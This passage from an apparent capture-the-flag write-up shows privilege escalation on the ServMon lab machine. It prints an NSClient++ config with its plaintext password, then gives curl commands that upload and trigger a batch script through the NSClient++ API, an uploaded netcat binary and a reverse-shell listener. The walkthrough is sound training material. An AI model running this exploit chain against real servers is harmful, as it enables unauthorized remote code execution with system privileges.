
After investigating a few of the files (boot.ini, changelog.txt, nsclient.log content of security/, scripts/, and crash-dumps) I decided to look at the most likely culprit - nsclient.ini. I like looking at the most likely candidate last, so that I do a thorough investigating of all the content. If I check the most interesting file first and find something, it often leads me down rabbit holes and results in me tunneling on a single piece of information.
As expected, nsclient.ini has some interesting content:
$ nadine@SERVMON C:\Program Files\NSClient++>type nsclient.ini
´╗┐# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
; in flight - TODO
[/settings/NRPE/server]
; Undocumented key
ssl options = no-sslv2,no-sslv3
; Undocumented key
verify mode = peer-cert
; Undocumented key
insecure = false
; in flight - TODO
[/modules]
; Undocumented key
CheckHelpers = disabled
; Undocumented key
CheckEventLog = disabled
; Undocumented key
CheckNSCP = disabled
; Undocumented key
CheckDisk = disabled
; Undocumented key
CheckSystem = disabled
; Undocumented key
WEBServer = enabled
; Undocumented key
NRPEServer = enabled
; CheckTaskSched - Check status of your scheduled jobs.
CheckTaskSched = enabled
; Scheduler - Use this to schedule check commands and jobs in conjunction with for instance passive
monitoring through NSCA
Scheduler = enabled
; CheckExternalScripts - Module used to execute external scripts
CheckExternalScripts = enabled
; Script wrappings - A list of templates for defining script commands. Enter any command line here a
nd they will be expanded by scripts placed under the wrapped scripts section. %SCRIPT% will be repla
ced by the actual script an %ARGS% will be replaced by any given arguments.
[/settings/external scripts/wrappings]
; Batch file - Command used for executing wrapped batch files
bat = scripts\\%SCRIPT% %ARGS%
; Visual basic script - Command line used for wrapped vbs scripts
vbs = cscript.exe //T:30 //NoLogo scripts\\lib\\wrapper.vbs %SCRIPT% %ARGS%
; POWERSHELL WRAPPING - Command line used for executing wrapped ps1 (powershell) scripts
ps1 = cmd /c echo If (-Not (Test-Path "scripts\%SCRIPT%") ) { Write-Host "UNKNOWN: Script `"%SCRIPT%
`" not found."; exit(3) }; scripts\%SCRIPT% $ARGS$; exit($lastexitcode) | powershell.exe /noprofile
-command -
; External scripts - A list of scripts available to run from the CheckExternalScripts module. Syntax
is: `command=script arguments`
[/settings/external scripts/scripts]
; Schedules - Section for the Scheduler module.
[/settings/scheduler/schedules]
; Undocumented key
foobar = command = foobar
; External script settings - General settings for the external scripts module (CheckExternalScripts)
.
[/settings/external scripts]
allow arguments = true
As we can see, there are two interesting pieces of information in here:
- The password: ew2x6SsGTxjRwXOT
- The fact that access is restricted to 127.0.0.1
Of course, I still wanted to verify, so I tried to log in. Surprisingly enough, it did not work.
So, what's next? SSH Port Forwarding to the rescue! There are multiple ways to do it, but since I already had an SSH-connection, I decided to go with the Konami-code approach. In short: On a new line, that has not had any content on it (just press enter...), type the following key combination, followed by hitting the <ENTER>-key: ~C (Capital C is REQIRED!)
That should take you into the following prompt, where you can do SSH magic. Notice how the shell line changes. Also notice that in order to validate the command, another enter is required to pop back to a normal shell.

What happened here is that Port 8443 on my local machine gets forwarded to 127.0.0.1:8443 on ServMon! If this is difficult to understand, check out this video by @Ippsec! The practical explanation of it is that 8443 on my machine is now the same as 8443 on ServMon.
If we access the page and try the password again now, using 127.0.0.1 as the host instead of 10.10.10.184, we can log in to the web interface. The credentials work, so we have verified they are valid!
Exploiting NSClient++
Unfortunately, this web interface is buggy beyond belief and any attempt I made to use it refused to work. Since I already had found a exploit during previous recon, I decided to check the content of both.
The privilege escalation vulnerability found in Searchsploit was a good match and definitely applied here. It was incredibly frustrating that the web interface didn't respond, as I knew how to exploit it, it just wouldn't let me. No problem though, to the API docs we go!
After lots of searching, reading, testing and guessing, I found two magic API calls! Developers - please use these API docs as a cautionary tale. I am sure the developers of NSClient++ tried their best, but the documentation is very difficult to understand.

Anyways, the two magic commands were:
# Add new script / command - @run4.bat attaches data from the run4.bat file
$ curl -s -k -u admin -X PUT https://127.0.0.1:8443/api/v1/scripts/ext/scripts/run4.bat --data-binary @run4.bat
# Trigger script / command
$ curl -k -v -H 'password: ew2x6SsGTxjRwXOT' 'https://127.0.0.1:8443/query/run4'Execution of the above commands looked like this:

If you are wondering what to put in run4.bat, hold on! We'll get to that in a second. We have figured out how this works, now we need a reverse shell payload! I was stuck here for a while as well, due to limitations on the box.
AntiVirus triggered on normal payloads and PowerShell restricted execution of scripts, leading to all the simple solutions I normally use being blocked (Want to know how I found out? Check the upload-screenshots ¯\_(ツ)_/¯ ).
I considered using MSF Venom to avoid the AV, but figured since it is an easy box that is probably over-engineering things. I decided to try the simple solution of uploading a netcat executable to the box to check if it worked. If not, MSF Venom was waiting patiently for me.
Step 1: Find a netcat binary

Step 2: Upload binary to the box


Time to create the command used for exploitation. I promise it is called run4 because I like the number 4 and not because it was the fifth iteration of payloads ! (Real programmers start from 0 !!! ^-* )
This was my final payload. Seems easy but I ran into some issues on my way there. (For example, why isn't my command running? Turns out -c is NOT the correct flag for netcat...)

I made sure to use unique command names for my exploitation in order to avoid issues, but I am not sure if this was necessary. At this point, I was too lazy to check, since the service frequently bugged out and shut down for 10-15 minutes at the time.

Anyway, set up the listener (nc -lvnp 9008), create another command/script and trigger it as indicated above. And OH YEAH - We got root!

All that is left is to grab the flag and submit it
It was an easy and fun box, except the web interface at the end.
Thanks for reading - See you soon!
And as always, a bonus puppy picture to whoever makes it to the end! This time, it is a two for one special!


